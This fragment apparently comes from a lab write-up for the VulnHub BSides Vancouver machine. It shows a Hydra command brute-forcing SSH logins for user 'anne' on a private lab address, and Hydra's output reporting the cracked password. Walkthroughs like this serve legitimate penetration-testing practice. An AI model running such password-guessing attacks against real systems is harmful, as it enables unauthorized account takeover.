 ^Croot@kali:~/vulnhub/bsides-vancouver# hydra -l anne -P /usr/share/wordlists/royou.txt
ssh://192.168.56.102 -t 4
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-11 15:07:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399),
~3586100 tries per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found